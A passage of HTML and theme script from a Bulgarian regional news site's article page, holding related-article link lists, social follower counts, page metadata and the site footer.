z-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';
block_tdi_118.td_column_number = "2";
block_tdi_118.block_type = "td_flex_block_4";
block_tdi_118.post_count = "3";
block_tdi_118.found_posts = "85366";
block_tdi_118.header_color = "";
block_tdi_118.ajax_pagination_infinite_stop = "";
block_tdi_118.max_num_pages = "28456";
tdBlocksArray.push(block_tdi_118);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ПРОЧЕТЕТЕ ОЩЕ..</span></h4></div><div id=tdi_118 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://blagoevgrad.eu/utre-trafikt-po-pten-vzel-bankya-na-am-struma-shhe-e-v-dve-lenti/"  rel="bookmark" class="td-image-wrap " title="Утре трафикът по пътен възел „Банкя“ на АМ „Струма“ ще е в две ленти" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://blagoevgrad.eu/wp-content/uploads/2022/11/put-magistala-696x392.jpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://blagoevgrad.eu/category/bulgaria/" class="td-post-category">България</a>
                    <h3 class="entry-title td-module-title"><a href="https://blagoevgrad.eu/utre-trafikt-po-pten-vzel-bankya-na-am-struma-shhe-e-v-dve-lenti/"  rel="bookmark" title="Утре трафикът по пътен възел „Банкя“ на АМ „Струма“ ще е в две ленти">Утре трафикът по пътен възел „Банкя“ на АМ „Струма“ ще е в две ленти</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://blagoevgrad.eu/rajonna-prokuratura-blagoevgrad-predade-na-sd-obvinyaem-za-nekolkokratno-neizplnenie-na-zapoved-za-zashhita-ot-domashnoto-nasilie/"  rel="bookmark" class="td-image-wrap " title="Районна прокуратура – Благоевград предаде на съд обвиняем за неколкократно неизпълнение на заповед за защита от домашното насилие" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://blagoevgrad.eu/wp-content/uploads/2022/10/sud-blagoevgrad-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://blagoevgrad.eu/category/blagoevgradnovini/" class="td-post-category">Благоевград</a>
                    <h3 class="entry-title td-module-title"><a href="https://blagoevgrad.eu/rajonna-prokuratura-blagoevgrad-predade-na-sd-obvinyaem-za-nekolkokratno-neizplnenie-na-zapoved-za-zashhita-ot-domashnoto-nasilie/"  rel="bookmark" title="Районна прокуратура – Благоевград предаде на съд обвиняем за неколкократно неизпълнение на заповед за защита от домашното насилие">Районна прокуратура – Благоевград предаде на съд обвиняем за неколкократно неизпълнение на заповед за защита от домашното насилие</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://blagoevgrad.eu/mariya-i-georgi-naj-populyarnite-imena-za-novorodeni-prez-2025-v-blagoevgradsko/"  rel="bookmark" class="td-image-wrap " title="Мария и Георги &#8211; най-популярните имена за новородени през 2025 в Благоевградско" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://blagoevgrad.eu/wp-content/uploads/2022/01/bebe-novorodeno-1-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://blagoevgrad.eu/category/blagoevgradnovini/" class="td-post-category">Благоевград</a>
                    <h3 class="entry-title td-module-title"><a href="https://blagoevgrad.eu/mariya-i-georgi-naj-populyarnite-imena-za-novorodeni-prez-2025-v-blagoevgradsko/"  rel="bookmark" title="Мария и Георги &#8211; най-популярните имена за новородени през 2025 в Благоевградско">Мария и Георги &#8211; най-популярните имена за новородени през 2025 в Благоевградско</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_118" data-td_block_id="tdi_118"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_118" data-td_block_id="tdi_118"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_119 tdb-comm-layout1 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_119" >

<div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_block_social_counter tdi_122 td-social-style8 td-social-boxed td-social-font-icons td-pb-border-top td_block_template_8">

<div class="td-block-title-wrap"><h4 class="td-block-title"><span>Последвайте ни...</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">81,580</span><span class="td_social_info td_social_info_name">Последователи</span><span class="td_social_button"><a href="https://www.facebook.com/blgrad"  target="_blank" >като</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">1,538</span><span class="td_social_info td_social_info_name">последователи</span><span class="td_social_button"><a href="https://twitter.com/blagoevgradeu"  target="_blank" >следвам</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">507</span><span class="td_social_info td_social_info_name">абонати</span><span class="td_social_button"><a href="https://www.youtube.com/BlagoevGradNews"  target="_blank" >абонирам</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_flex_block_1 tdi_123 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_123" >

<script>var block_tdi_123 = new tdBlock();
block_tdi_123.id = "tdi_123";
block_tdi_123.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"load_more","sort":"","title_txt_hover":"#008d7f","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"\u041d\u0430\u0439-\u043d\u043e\u0432\u0438\u0442\u0435 \u043d\u043e\u0432\u0438\u043d\u0438","block_template_id":"td_block_template_8","border_color":"#008d7f","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#008d7f","image_radius":"100%","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#008d7f","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-298675","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_123","tdc_css_class":"tdi_123","tdc_css_class_style":"tdi_123_rand_style"}';
block_tdi_123.td_column_number = "1";
block_tdi_123.block_type = "td_flex_block_1";
block_tdi_123.post_count = "5";
block_tdi_123.found_posts = "85366";
block_tdi_123.header_color = "";
block_tdi_123.ajax_pagination_infinite_stop = "";
block_tdi_123.max_num_pages = "17074";
tdBlocksArray.push(block_tdi_123);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Най-новите новини</span></h4></div><div id=tdi_123 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://blagoevgrad.eu/utre-trafikt-po-pten-vzel-bankya-na-am-struma-shhe-e-v-dve-lenti/"  rel="bookmark" class="td-image-wrap " title="Утре трафикът по пътен възел „Банкя“ на АМ „Струма“ ще е в две ленти" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://blagoevgrad.eu/wp-content/uploads/2022/11/put-magistala-150x84.jpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://blagoevgrad.eu/category/bulgaria/" class="td-post-category">България</a>
                    <h3 class="entry-title td-module-title"><a href="https://blagoevgrad.eu/utre-trafikt-po-pten-vzel-bankya-na-am-struma-shhe-e-v-dve-lenti/"  rel="bookmark" title="Утре трафикът по пътен възел „Банкя“ на АМ „Струма“ ще е в две ленти">Утре трафикът по пътен възел „Банкя“ на АМ „Струма“ ще е в две ленти</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://blagoevgrad.eu/rajonna-prokuratura-blagoevgrad-predade-na-sd-obvinyaem-za-nekolkokratno-neizplnenie-na-zapoved-za-zashhita-ot-domashnoto-nasilie/"  rel="bookmark" class="td-image-wrap " title="Районна прокуратура – Благоевград предаде на съд обвиняем за неколкократно неизпълнение на заповед за защита от домашното насилие" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://blagoevgrad.eu/wp-content/uploads/2022/10/sud-blagoevgrad-150x85.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://blagoevgrad.eu/category/blagoevgradnovini/" class="td-post-category">Благоевград</a>
                    <h3 class="entry-title td-module-title"><a href="https://blagoevgrad.eu/rajonna-prokuratura-blagoevgrad-predade-na-sd-obvinyaem-za-nekolkokratno-neizplnenie-na-zapoved-za-zashhita-ot-domashnoto-nasilie/"  rel="bookmark" title="Районна прокуратура – Благоевград предаде на съд обвиняем за неколкократно неизпълнение на заповед за защита от домашното насилие">Районна прокуратура – Благоевград предаде на съд обвиняем за неколкократно неизпълнение на заповед за защита от домашното насилие</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://blagoevgrad.eu/mariya-i-georgi-naj-populyarnite-imena-za-novorodeni-prez-2025-v-blagoevgradsko/"  rel="bookmark" class="td-image-wrap " title="Мария и Георги &#8211; най-популярните имена за новородени през 2025 в Благоевградско" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://blagoevgrad.eu/wp-content/uploads/2022/01/bebe-novorodeno-1-150x100.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://blagoevgrad.eu/category/blagoevgradnovini/" class="td-post-category">Благоевград</a>
                    <h3 class="entry-title td-module-title"><a href="https://blagoevgrad.eu/mariya-i-georgi-naj-populyarnite-imena-za-novorodeni-prez-2025-v-blagoevgradsko/"  rel="bookmark" title="Мария и Георги &#8211; най-популярните имена за новородени през 2025 в Благоевградско">Мария и Георги &#8211; най-популярните имена за новородени през 2025 в Благоевградско</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://blagoevgrad.eu/ivanovden-e-dnes-cherpyat-327-149-imenyaczi/"  rel="bookmark" class="td-image-wrap " title="Ивановден е! Днес черпят 327 149 именяци" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://blagoevgrad.eu/wp-content/uploads/2014/01/chestit_ivanovden19.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://blagoevgrad.eu/category/aktualno/" class="td-post-category">Актуално</a>
                    <h3 class="entry-title td-module-title"><a href="https://blagoevgrad.eu/ivanovden-e-dnes-cherpyat-327-149-imenyaczi/"  rel="bookmark" title="Ивановден е! Днес черпят 327 149 именяци">Ивановден е! Днес черпят 327 149 именяци</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://blagoevgrad.eu/pochistvane-na-solarni-paneli-kakvo-predstavlyava-tazi-usluga/"  rel="bookmark" class="td-image-wrap " title="Почистване на соларни панели &#8211; какво представлява тази услуга" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://blagoevgrad.eu/wp-content/uploads/2026/01/pochistvane-na-solarni-paneli-3-chististakla-eu.webp-595x397-1-150x100.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://blagoevgrad.eu/category/sviat/" class="td-post-category">Свят</a>
                    <h3 class="entry-title td-module-title"><a href="https://blagoevgrad.eu/pochistvane-na-solarni-paneli-kakvo-predstavlyava-tazi-usluga/"  rel="bookmark" title="Почистване на соларни панели &#8211; какво представлява тази услуга">Почистване на соларни панели &#8211; какво представлява тази услуга</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="зареди още" id="next-page-tdi_123" data-td_block_id="tdi_123">зареди още<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div><div id="tdi_124" class="tdc-row"><div class="vc_row tdi_125 td-ss-row wpb_row td-pb-row" >
<div class="vc_column tdi_127  wpb_column vc_column_container tdc-column td-pb-span8">
<div class="wpb_wrapper" ></div></div><div class="vc_column tdi_129  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<div class="wpb_wrapper" data-sticky-offset="20"></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Екип Blagoevgrad.EU"><meta itemprop="url" content="https://blagoevgrad.eu/author/blagoevgradeu/"></span><meta itemprop="datePublished" content="2023-11-10T10:00:37+02:00"><meta itemprop="dateModified" content="2023-11-10T09:46:03+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blagoevgrad.eu/protest-v-zashhita-na-gora-v-petrichko/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blagoevgrad.eu/logo.png"></span><meta itemprop="name" content="Blagoevgrad.eu"></span><meta itemprop="headline" content="Протест в защита на гора в Петричко"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blagoevgrad.eu/wp-content/uploads/2023/11/1-4.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="630"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_130" class="tdc-zone"><div class="tdc_zone tdi_131  wpb_row td-pb-row"  >
<div id="tdi_132" class="tdc-row"><div class="vc_row tdi_133  wpb_row td-pb-row tdc-element-style" >

<div class="tdi_132_rand_style td-element-style" ><div class="td-element-style-before"></div></div><div class="vc_column tdi_135  wpb_column vc_column_container tdc-column td-pb-span12">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_136 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_136" >

<div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://blagoevgrad.eu/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://blagoevgrad.eu/wp-content/uploads/2021/04/logo-footer.png" alt="Logo"  title=""  width="272" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Новини от Благоевград и Региона</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_137 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137" >

<p class="tdm-descr">Добре дошли в информационна агенция Blagoevgrad.eu</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_138 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" >

<p class="tdm-descr">За контакти, реклама и въпроси: <a href="mailto:blagoevgrad.eu@gmail.com">blagoevgrad.eu@gmail.com</a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_139 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139" >

<div class="tdm-social-wrapper tds-social4 tdi_140"><div class="tdm-social-item-wrap"><a href="https://facebook.com/blgrad"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/blagoevgrad.eu/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/in/blagoevgrad"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.pinterest.com/blagoevgrad/"  title="Pinterest" class="tdm-social-item"><i class="td-icon-font td-icon-pinterest"></i><span style="display: none">Pinterest</span></a></div><div class="tdm-social-item-wrap"><a href="https://blagoevgrad.tumblr.com/"  title="Tumblr" class="tdm-social-item"><i class="td-icon-font td-icon-tumblr"></i><span style="display: none">Tumblr</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/blagoevgradeu"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div><div id="tdi_141" class="tdc-row"><div class="vc_row tdi_142  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >

<div class="tdi_141_rand_style td-element-style" ></div><div class="vc_column tdi_144  wpb_column vc_column_container tdc-column td-pb-span6">
<div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_145 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_145" >

<p class="tdm-descr">© Blagoevgrad.EU 2010 - 2025 <a href="https://www.blagoevgrad.eu/obshti_uslovia_i_prava_za_polzvane.html" target="_blank">Общи условия</a> | </p></div></div></div><div class="vc_column tdi_147  wpb_column vc_column_container tdc-column td-pb-span6">
